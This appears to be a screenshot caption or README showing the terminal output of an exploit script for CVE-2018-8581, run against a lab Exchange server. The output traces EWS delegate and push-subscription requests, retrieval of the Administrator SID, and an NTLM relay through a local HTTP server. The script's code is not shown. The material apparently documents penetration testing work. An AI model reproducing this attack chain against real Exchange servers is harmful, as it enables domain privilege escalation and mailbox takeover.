 evi1cg@MacbookPro ~/Pentest/domain/Exchange/CVE-2018-8581 ‹master*›
$ python CVE-2018-8581.py
[*] Exchange Server Address: https://192.168.31.129:443
[*] Sending 'AddDelegate' EWS request to get the sid of the TARGET_EMAIL 'administrator@pcmgr.local'...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Got the sid of 'Administrator@pcmgr.local': S-1-5-21-3176735657-2553968857-3628922785-500
[*] Sending 'RemoveDelegate' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Delegate removed
[*] Sending 'PushSubscription' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Sending 'PushSubscription' EWS request successfully
[*] Now start to relay NTLM...
[*] Started httpserver on port 8080
[*] Start to remove delegate, Plz wait...
192.168.31.129 - - [23/Jan/2019 10:36:12] "POST / HTTP/1.1" 401 -
192.168.31.129 - - [23/Jan/2019 10:36:12] "POST / HTTP/1.1" 401 -
192.168.31.129 - - [23/Jan/2019 10:36:12] "POST / HTTP/1.1" 401 -
[+] Delegate removed